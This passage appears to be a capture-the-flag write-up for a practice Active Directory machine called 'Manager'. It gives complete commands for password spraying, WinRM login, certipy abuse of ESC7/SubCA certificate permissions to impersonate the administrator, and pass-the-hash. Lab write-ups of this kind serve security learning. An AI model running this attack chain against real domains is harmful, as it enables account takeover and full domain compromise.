
So lets just enumerate through the mssql server only.
Upon enumerating we found a web archive present in the c:/inetpub/wwwroot.

Since this is the web root we can download this archive using wget.
1
wget http://manager.htb/website-backup-27-07-23-old.zip

Unzipped the web archive file and searched for the potential passwords
1
grep -r -n "pass"
Found this interesting password in the .old-conf.xml file potentially for the user Raven.
Lets just add this password to our passwords.txt file and proceed with the password spray attack.
Performing the password spray attack using the password found.

1
nxc ldap manager.htb -u usernames.txt -p 'R4v3nBe5tD3veloP3r!123' --continue-on-success
Found three valid hits with the johndue, SQLServer2005SQLBrowserUser$DC01 and raven.
We see that there’s an ldap bind error which means John’s account and the SQL server account these accounts are validating only through guest sessions.

We can confirm this by trying WinRM access.
1
nxc winrm manager.htb -u usernames.txt -p 'R4v3nBe5tD3veloP3r!123' --continue-on-success
It says pwned! means we have elevated privileges as user raven.

1
evil-winrm -i manager.htb -u 'raven' -p 'R4v3nBe5tD3veloP3r!123'
Successfully logging in and grabbing the user.txt.

Since we have valid credentials we can do bloodhound enumeration.
Bloodhound

For the bloodhound enumeration we are gonna use the rusthound-ce ingestor as it also collects the Active Directory Certificate Services data too.
1
rusthound-ce -d manager.htb -u raven -p 'R4v3nBe5tD3veloP3r!123' -z
Uploading this zip file to the Bloodhound-CE for analysis.
Analyzing the bloodhound data..
As Raven we can enroll certs form the MANAGER-DC01-CA.
Shell as Administrator

Using certipy to find the vulnerable templates.
1
certipy find -u 'raven' -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.129.238.7 -vulnerable -text -enabled
Looking at the .txt file created.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
Certificate Authorities
0
CA Name : manager-DC01-CA
DNS Name : dc01.manager.htb
Certificate Subject : CN=manager-DC01-CA, DC=manager, DC=htb
Certificate Serial Number : 5150CE6EC048749448C7390A52F264BB
Certificate Validity Start : 2023-07-27 10:21:05+00:00
Certificate Validity End : 2122-07-27 10:31:04+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : MANAGER.HTB\Administrators
Access Rights
Enroll : MANAGER.HTB\Operator
MANAGER.HTB\Authenticated Users
MANAGER.HTB\Raven
ManageCa : MANAGER.HTB\Administrators
MANAGER.HTB\Domain Admins
MANAGER.HTB\Enterprise Admins
MANAGER.HTB\Raven
ManageCertificates : MANAGER.HTB\Administrators
MANAGER.HTB\Domain Admins
MANAGER.HTB\Enterprise Admins
[+] User Enrollable Principals : MANAGER.HTB\Authenticated Users
MANAGER.HTB\Raven
[+] User ACL Principals : MANAGER.HTB\Raven
[!] Vulnerabilities
ESC7 : User has dangerous permissions.
Certificate Templates : [!] Could not find any certificate templates
Due to dangerous permissions as Raven it is vulnerable to ESC7.

ESC7
1
certipy ca -ca 'MANAGER-DC01-CA' -dc-ip 10.129.238.7 -u raven -p 'R4v3nBe5tD3veloP3r!123' -add-officer raven

Now enabling the certificate template subCA.
Explanation:
- Users with the Manage Certificate Authority (CA) and Manage Certificates access rights can issue failed certificate requests.
- The SubCA certificate template is vulnerable to ESC1, but only administrators can enroll in the template.
- A user can request a certificate from the SubCA. This request will be denied initially; however, the manager can approve it and then issue the certificate.
- Note: The SubCA certificate template is enabled by default but can also be enabled by utilizing Manage Certificate Authority (CA) and Manage Certificates access rights if it has been disabled by the admin.
1
certipy ca -ca 'MANAGER-DC01-CA' -dc-ip 10.129.238.7 -u raven -p 'R4v3nBe5tD3veloP3r!123' -enable-template SubCA

Now we can request a certificate using the SubCA template, and as the request is denied we save the primary key and note the request id.
1
certipy req -ca 'MANAGER-DC01-CA' -dc-ip 10.129.238.7 -u 'raven' -p 'R4v3nBe5tD3veloP3r!123' -template SubCA -upn administrator@manager.htb
Successfully saved the private key and the request ID.

Now we issue the request using the -issue-request
1
certipy ca -ca 'MANAGER-DC01-CA' -dc-ip 10.129.238.7 -u 'raven' -p 'R4v3nBe5tD3veloP3r!123' -issue-request 22

Now after issuing the certificate we request our issue-request using the request id.
ESC1
After doing the above steps we are exploiting ESC1 in one or another way.
1
certipy req -ca 'MANAGER-DC01-CA' -dc-ip 10.129.238.7 -u 'raven' -p 'R4v3nBe5tD3veloP3r!123' -template 'SubCA' -target dc01.manager.htb -upn administrator@manager.htb -retrieve 22

Since now we have the administrator.pfx we can authenticate with it.
1
certipy auth -pfx administrator.pfx -dc-ip 10.129.238.7

We have the administrator hash, using evil-winrm to authenticate with administrator.
1
evil-winrm -i manager.htb -u Administrator -H ae5064c2f62317332c88629e025924ef
Grabbing that root.txt and submitting it.
Thankyou guys for reading !!